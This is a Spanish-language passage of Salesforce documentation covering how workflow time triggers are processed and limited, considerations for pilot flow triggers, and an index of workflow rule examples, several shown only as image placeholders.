- **•** Cuando defina un desencadenador de tiempo, utilice campos estándar y personalizados de fecha y hora definidos para el objeto. Especifique el tiempo mediante días y horas. El intervalo válido es 0 a 999 días u horas.
- **•** Puede modificar desencadenadores de tiempo existentes agregando o eliminando acciones.
	- Nota: La eliminación de todas las acciones de un desencadenador de tiempo no elimina el desencadenador. Los desencadenadores vacíos se ponen en cola y cuentan en su límite por horas de desencadenadores de tiempo de flujos de trabajo. Para eliminar desencadenadores de tiempo programados, elimínelos de la cola del flujo de trabajo.

EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## Procesamiento de desencadenadores de tiempo

- **•** Las acciones dependientes del tiempo no se ejecutan de manera independiente. Están agrupadas en un lote único que inicia la ejecución una hora después de que entra la primera acción en el lote. Por lo tanto, todo desencadenador de Apex que se active como resultado de esas acciones agrupadas también se ejecutará en un único lote. Este comportamiento puede hacer que supere sus límites reguladores de Apex si diseña su flujo de trabajo basado en el tiempo junto con desencadenadores de Apex.
- **•** Salesforce evalúa el flujo de trabajo basado en tiempo en la zona horaria de la organización, no en la del usuario. Los usuarios de diferentes zonas horarias pueden experimentar diferencias de comportamiento.
- **•** Salesforce no ejecuta necesariamente desencadenadores de tiempo en el orden en el que aparecen en la página de detalles de la regla de flujo de trabajo. Las reglas de flujo de trabajo enumeran los desencadenadores de tiempo que utilizan el campo Antes en primer lugar y a continuación los desencadenadores de tiempo que utilizan el campo Después.
- **•** Salesforce no mostrará controles de acciones dependientes del tiempo en la página de modificación de la regla de flujo de trabajo si define los criterios de evaluación de la regla de flujo de trabajo como Evaluar la regla cuando un registro es: creado y cada vez que es modificado para cumplir los criterios.
- **•** Si cambia un campo de fecha y un desencadenador de tiempo sin activar hace referencia a ese campo en una regla de flujo de trabajo que se ha evaluado, Salesforce recalcula los desencadenadores de tiempo sin activar asociados con la regla. Por ejemplo, si se programa una regla de flujo de trabajo para que alerte al propietario de la oportunidad 7 días antes de la fecha de cierre de la oportunidad y la fecha de cierre está definida como 20/2/2011, Salesforce enviará la alerta el 13/2/2011. Si se actualiza la fecha de cierre al 10/2/2011 y el desencadenador de tiempo no se ha activado, Salesforce vuelve a programar la alerta para el 3/2/2011. Si Salesforce recalcula los desencadenadores de tiempo en una fecha pasada, Salesforce activará las acciones asociadas poco después de haber guardado el registro.
- **•** Si una regla de flujo de trabajo tiene definido un desencadenador de tiempo para una fecha pasada, Salesforce pondrá en cola las acciones dependientes del tiempo asociadas para ejecutarlas en una hora. Por ejemplo, si una regla de flujo de trabajo de oportunidades está configurada para actualizar un campo 7 días antes de la fecha de cierre y crea un registro de oportunidad con la fecha de cierre definida para hoy, Salesforce inicia el proceso de actualización del campo en un plazo de una hora a partir de la creación de la oportunidad.
- **•** Las acciones dependientes del tiempo permanecen en la cola de flujo de trabajo sólo si los criterios de la regla de flujo de trabajo son aún válidos. Si un registro no coincide con los criterios de la regla, Salesforce elimina las acciones dependientes del tiempo en la cola de ese registro.

Por ejemplo, una regla de flujo de trabajo de oportunidad puede especificar:

**–** Un criterio establecido como "Oportunidad: Estado no igual a Cerrada ganada, Cerrada perdida"

**–** Una acción dependiente del tiempo asociada con un desencadenador de tiempo definido a 7 días antes de la fecha de cierre de la oportunidad

Si un registro que coincide con los criterios se crea el 1 de julio y la Fecha de cierre está establecida en el 30 de julio, la acción dependiente de tiempo se programa para el 23 de julio. No obstante, si la oportunidad se establece como "Cerrada ganada" o "Cerrada perdida" antes del 23 de julio, la acción dependiente del tiempo se retira de la cola.

- **•** Salesforce ignora los desencadenadores de tiempo que hacen referencia a campos nulos.
- **•** Las acciones dependientes del tiempo se pueden volver a incluir automáticamente en la cola si el registro se actualiza y el criterio de evaluación es Evaluar la regla cuando un registro es: creado y cada vez que es modificado para cumplir los criterios. Utilizando el ejemplo anterior, si se cambia el estado de la oportunidad de Cerrada perdida a Cliente potencial y el criterio de evaluación de la regla de trabajo se define como Evaluar la regla cuando un registro es: creado y cada vez que es modificado para cumplir los criterios, Salesforce vuelve a evaluar los desencadenadores de tiempo y agrega las acciones adecuadas a la cola de flujo de trabajo.
- **•** Al eliminar un registro con acciones pendientes se eliminan las acciones pendientes de la cola de flujo de trabajo. No puede restaurar las acciones, incluso si restaura el registro.
- **•** Si el criterio de evaluación se establece como Evaluar la regla cuando un registro es: se crean, la regla de flujo de trabajo sólo evalúa sus desencadenadores de tiempo una vez. Si el registro que ha activado la regla se cambia para que ya no cumpla los criterios de evaluación, Salesforce elimina las acciones pendientes de la cola y la regla ya no se aplicará al registro.
- **•** Puede desactivar una regla de flujo de trabajo en cualquier momento. Si la regla tiene acciones pendientes en la cola de flujo de trabajo, si modifica el registro que ha activado la regla, se eliminarán las acciones pendientes de la cola. Si no modifica el registro, las acciones pendientes se procesan incluso si la regla se ha desactivado.
- **•** Las acciones que dependen del tiempo no se ejecutan para una regla de flujo de trabajo reevaluada en las siguientes situaciones:
	- **–** Las acciones inmediatas de la regla del flujo de trabajo reevaluado provocan que el registro ya no cumpla los criterios de las reglas de flujo de trabajo.
	- **–** Un desencadenador de Apex after que se ejecuta como resultado de una acción de flujo de trabajo o aprobaciones provoca que el registro ya no cumpla los criterios de regla de flujo de trabajo.
- **•** Al configurar la Fecha de vencimiento de una tarea como "Fecha de activación de la regla", se definen los desencadenadores de tiempo y las fechas de vencimiento de la tarea de flujo de trabajo según la fecha en la que se ha ejecutado la acción del desencadenador de tiempo del flujo de trabajo. Por ejemplo, si la fecha de vencimiento de la tarea es "Fecha de activación de la regla más 10 días" y el desencadenador de tiempo se ha ejecutado el 1 de enero, Salesforce establece la fecha de vencimiento de la tarea al día 11 de enero.
- **•** Puede agregar una nueva regla de flujo de trabajo activa con desencadenadores de tiempo en un conjunto de cambios e implementarla. Solo puede cambiar los desencadenadores de tiempo de una regla de flujo de trabajo un conjunto de cambios siempre que esté inactiva. Debe activar la regla en la organización de destino manualmente o mediante otro conjunto de cambios que solo activa reglas de flujo de trabajo y que no realiza ningún cambio en los desencadenadores de tiempo.

Por ejemplo, digamos que tiene una regla de flujo de trabajo inactiva en su organización de destino y su conjunto de cambios contiene una regla de flujo de trabajo activa con el mismo nombre y con desencadenadores de tiempo nuevos o diferentes. La implementación falla porque activa la regla de flujo de trabajo primero y luego intenta agregar o eliminar los desencadenadores de tiempo.

Nota: Debe agregar acciones dependientes del tiempo de forma manual cuando se incluye una regla de flujo de trabajo en un conjunto de cambios. La función **Ver/Agregar dependencias** no detecta las acciones dependientes del tiempo.

## Uso de flujo de trabajo dependiente del tiempo con prospectos

**•** No puede convertir un prospecto con acciones pendientes.

- **•** Si Validación y desencadenadores de conversión de prospectos está activado, las acciones de flujo de trabajo basadas en tiempo que ya existen en los prospectos no se desencadenan durante la conversión de prospectos.
- **•** Si un miembro de campaña basado en un prospecto se convierte antes de terminar las acciones de flujo de trabajo basadas en el tiempo asociadas a él, Salesforce seguirá realizando dichas acciones de flujo de trabajo basadas en el tiempo.

# Limitaciones

- **•** Los desencadenadores de tiempo no admiten minutos ni segundos.
- **•** Los desencadenadores de tiempo no pueden hacer referencia a:
	- **–** Los campos DATE o DATETIME que contengan funciones derivadas automáticamente, como TODAY o NOW
	- **–** Los campos de fórmula que incluyan campos de combinación de objetos relacionados.
- **•** Salesforce limita el número de desencadenadores de tiempo que puede ejecutar una organización por hora. Si una organización supera los límites de su edición, Salesforce pospone la ejecución de los desencadenadores de tiempo adicionales a la siguiente hora. Por ejemplo, si una organización con Unlimited Edition tiene programados 1.200 desencadenadores de tiempo para que se ejecuten entre las 4:00 PM y las 5:00 PM, Salesforce procesará 1.000 desencadenadores de tiempo entre las 4:00 PM y las 5:00 PM y los 200 restantes entre las 5:00 PM y las 6:00 PM.
- **•** No puede archivar un producto o lista de precios con acciones pendientes.
- **•** Si hay acciones de flujo de trabajo basadas en tiempo en la cola, no puede agregar o eliminar desencadenadores de tiempo o modificar las fechas de los desencadenadores sin eliminar primero las acciones. Debido a que no se pueden restaurar los registros eliminados, considere con cuidado las implicaciones de modificar las reglas de flujo de trabajo antes de continuar. Si decide modificar las reglas de flujo de trabajo, desactive el flujo de trabajo que desea modificar, modifique las reglas que necesite y luego guarde sus cambios. Para obtener información sobre la localización y eliminación de acciones de flujo de trabajo basadas en tiempo en la cola, consulte [Supervisar acciones de flujo de trabajo pendientes](#page-4409-0) en la página 4404.

Tampoco podrá agregar ni eliminar desencadenadores de tiempo si:

- **–** La regla de flujo de trabajo está activa.
- **–** La regla está desactivada pero hay acciones pendientes en la cola de flujo de trabajo.
- **–** Si el criterio de evaluación de la regla de flujo de trabajo se establece como Evaluar la regla cuando un registro es: creado y cada vez que es modificado.
- **–** La regla de flujo de trabajo se incluye en un paquete.

## CONSULTE TAMBIÉN

[Agregar acciones automatizadas a su regla de flujo de trabajo](#page-4370-0) [Identificar el Usuario de flujo de trabajo predeterminado de su organización](#page-4383-0)

# Consideraciones de desencadenadores de flujo (Piloto)

Las acciones de flujo de trabajo del desencadenador de flujo tienen limitaciones y comportamientos especiales.



Nota: Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

Comprenda esta consideraciones antes de crear desencadenadores de flujo de trabajo o agregarlos a reglas de flujo de trabajo.

**•** Los desencadenadores de flujo solo están disponibles para reglas de flujo de trabajo. No puede utilizarlos como acciones en otro lugar, por ejemplo, en procesos de aprobación.



Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Los desencadenadores de flujo están disponibles en la mayoría (pero no en la totalidad) de los objetos admitidos por las reglas de flujo de trabajo. Puede ver la lista de objetos admitidos al crear un nuevo desencadenador de flujo. Desde Configuración, ingrese *Desencadenadores de flujo* en el cuadro Búsqueda rápida y, a continuación, haga clic en **Desencadenadores de flujo**.
- **•** Los desencadenadores de flujo solamente pueden iniciar flujos iniciados automáticamente que estén activos. Sin embargo, si un desencadenador de flujo está en modo de prueba, los administradores ejecutarán la versión de flujo más reciente mientras que el resto de usuarios ejecutará la versión de flujo activa.
- **•** Los flujos que se inician desde reglas de flujo de trabajo se ejecutan en un contexto de sistema, lo que significa que los permisos de usuario, la seguridad a nivel de campo y las reglas de colaboración no se tienen en cuenta durante la ejecución del flujo.
- **•** Si un desencadenador falla en el tiempo de ejecución, el usuario que ha creado o modificado el registro para cumplir el criterio de la regla de flujo de trabajo no puede guardar el registro. Para solucionar problemas del tiempo de ejecución, consulte los eventos de acción de flujo en la categoría Flujo de trabajo de los registros de depuración que muestran la versión del flujo y los valores transmitidos en variables de flujo.
- **•** Un desencadenador de flujo puede establecer los valores de hasta 25 variables y variables de sObject en el flujo, con las siguientes limitaciones.
	- **–** Los desencadenadores de flujo no pueden utilizar campos de lista de selección múltiple para establecer variables de flujo o variables de sObject.
	- **–** Cuando un desencadenador de flujo utiliza un campo de divisa para establecer una variable de flujo, solamente el importe pasará al flujo. Se ignorarán los códigos ISO de divisas y la información de configuración regional. Si su organización utiliza varias divisas, el desencadenador de flujo utilizará el importe en la divisa del registro que contenga el campo de divisa especificado.
	- **–** Los desencadenadores de flujo no pueden pasar valores a variables de colección de sObject en flujos.
- **•** Mantenga siempre una versión del flujo activo si está mencionado por el desencadenador de flujo de una regla de flujo de trabajo.
- **•** Cuando active una regla de flujo de trabajo utilizando el desencadenador de flujo, no modifique ni agregue una versión del flujo para incluir pantallas u otros elementos que podrían incumplir las restricciones de ejecución de un flujo iniciado automáticamente. Si modifica un flujo para que ya no esté iniciado automáticamente, los desencadenadores de flujo no podrán iniciarlo. Para solucionar esta situación, puede guardar el flujo no iniciado automáticamente como un nuevo flujo y cambiar el nuevo flujo para que esté iniciado automáticamente. Luego actualice los desencadenadores de flujo para iniciar el nuevo flujo.
- **•** Los desencadenadores de flujo no están disponibles como acciones de flujo de trabajo dependientes del tiempo. Únicamente puede agregar desencadenadores de flujo a reglas de flujo de trabajo como acciones de flujo de trabajo inmediatas.
- **•** Cuando el sistema ejecuta una regla de flujo de trabajo con varios desencadenadores de flujo, esos flujos no se ejecutan en ningún orden concreto.

- **•** En una transacción, los desencadenadores de flujo se ejecutan después de todas las actualizaciones de campo del flujo de trabajo, incluyendo cualquier desencadenador de Apex y validaciones estándar que se ejecutan como un resultado de aquellas actualizaciones del campo de flujo de trabajo. Después de ejecutar desencadenadores de flujo de trabajo, el sistema ejecuta reglas de distribución.
- **•** Los flujos que se inician desde reglas de flujo de trabajo se rigen por los límites por transacción ya aplicados por Apex.
- **•** Cuando se inician flujos desde reglas de flujo de trabajo desencadenadas por cargas o importaciones masivas, las operaciones de lenguaje de manipulación de datos (DML) de los flujos se ejecutan de forma masiva para reducir el número de llamadas necesarias y optimizar el desempeño del sistema. La ejecución de cualquiera de los siguientes elementos de flujo representa una operación de DML: Creación de registro, Actualización de registro, Eliminación de registro, Creación rápida, Actualización rápida o Eliminación rápida.

Por ejemplo, supongamos que utiliza el Cargador de datos o la API masiva para actualizar 50 registros y que esas actualizaciones cumplen los criterios de una regla de flujo de trabajo con una acción de desencadenador de flujo. En respuesta, el sistema ejecuta 50 instancias del flujo dentro de la misma transacción. Cada instancia de un flujo en ejecución se denomina una entrevista. El sistema intenta ejecutar cada operación de DML a través de todas las entrevistas en la transacción al mismo tiempo. Supongamos que cinco de dichas entrevistas se están ejecutando en la misma rama del flujo, que tiene un elemento Actualización de registro denominado "SetEntitlement". El sistema espera que las cinco entrevistas lleguen a dicho elemento y, a continuación, ejecuta las cinco actualizaciones de registro de manera masiva.

- **•** Los desencadenadores de flujo no están disponibles en conjuntos de cambios.
- **•** Los desencadenadores de flujo no pueden empaquetarse.

# Ejemplos de reglas de flujo de trabajo

¿Busca ideas sobre cómo las reglas de flujo de trabajo pueden ayudar a simplificar su actividad comercial? Consulte estos ejemplos.

#### **Procesos de negocio**

- [Realizar un seguimiento antes de que venza el contrato](#page-4400-0)
- [Realizar un seguimiento cuando se cierra un caso de contrato Platinum](#page-4400-1)
- [Asignar comprobación de crédito para nuevo cliente](#page-4401-0)
- [Notificar al propietario de la cuenta sobre casos nuevos y de prioridad alta](#page-4401-1)
- [Actualizar el estado de envío si se retrasa el envío](#page-4401-2)
- [Activar nuevos usuarios automáticamente](#page-4402-0)

#### **Procesos de objeto cruzado**

[Notificar al vicepresidente de ventas de los casos archivados para cuentas principales](#page-4402-1)

[Configurar nombre de oportunidad predeterminada](#page-4403-0)

[Configurar fecha de resolución de destino para casos](#page-4403-1)

[Actualizar el registro de la aplicación cuando un prospecto acepta el trabajo](#page-4404-0)

### **Gestión de negociaciones**

- [Realizar un seguimiento de oportunidades cerradas](#page-4405-0)
- [Sobrescribir fecha de cierre de la oportunidad predeterminada](#page-4405-1)
- [Informar de oportunidades perdidas](#page-4406-0)
- [Informar de prospectos sin asignar](#page-4406-1)

[Enviar alerta si el descuento de la partida de presupuesto supera el 40%](#page-4406-2)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### **Notificaciones**

[Notificar a las personas clave de los cambios del propietario de cuenta](#page-4407-0) [Configurar recordatorio de cumpleaños de contactos](#page-4407-1) [Configurar recordatorio para fecha de cierre de oportunidades de gran valor](#page-4408-0) [Notificar al propietario de cuentas de actualizaciones de terceros](#page-4408-1)

# <span id="page-4400-0"></span>Realizar un seguimiento antes de que venza el contrato



## <span id="page-4400-1"></span>Realizar un seguimiento cuando se cierra un caso de contrato Platinum

Este ejemplo presupone que hay una lista de selección personalizada Tipo de contrato utilizada para identificar el nivel de contrato en los casos y que la lista de selección contiene el valor "Platinum".



# <span id="page-4401-0"></span>Asignar comprobación de crédito para nuevo cliente

Este ejemplo presupone que hay un campo personalizado Nuevo cliente en oportunidades.



# <span id="page-4401-1"></span>Notificar al propietario de la cuenta sobre casos nuevos y de prioridad alta

Este ejemplo presupone que hay una lista de selección personalizada de contrato de nivel de servicio denominada SLA que identifica el nivel de contrato en las cuentas y que contiene el valor "Platinum".



# <span id="page-4401-2"></span>Actualizar el estado de envío si se retrasa el envío



#### Mejora de Salesforce con herramientas de personalización entre a estabajo en el escritor en el escritor en el trabajo instantánea



# <span id="page-4402-0"></span>Activar nuevos usuarios automáticamente



# <span id="page-4402-1"></span>Notificar al vicepresidente de ventas de los casos archivados para cuentas principales

Utilice la siguiente regla de flujo de trabajo si su vicepresidente de ventas quiere saber los casos archivados para las cuentas principales, donde las cuentas principales se determinan por tamaño e ingresos.



# <span id="page-4403-0"></span>Configurar nombre de oportunidad predeterminada

La convención de nomenclatura de oportunidad para algunas compañías es *Nombre de la cuenta: Nombre de la oportunidad*. Para automatizar el nombre predeterminado de cada oportunidad en su organización, cree la siguiente regla de flujo de trabajo.

